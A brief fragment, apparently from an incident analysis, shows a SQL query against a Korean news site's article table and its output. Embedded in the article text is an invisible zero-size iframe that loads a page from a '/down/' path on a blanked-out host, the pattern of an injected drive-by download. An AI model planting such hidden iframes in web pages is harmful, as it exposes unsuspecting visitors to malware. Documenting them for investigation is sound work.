 SELECT SUBSTRING( content, 1, 7999) AS Expr1
FROM article
WHERE (a_idx = ' 82')
Expr1
했다. <BR><iframe src="http://www. .com/down/33.htm" width="0" height="0"
frameborder="0"></iframe><BR>&nbsp;이와 함께 북한의 노동신문은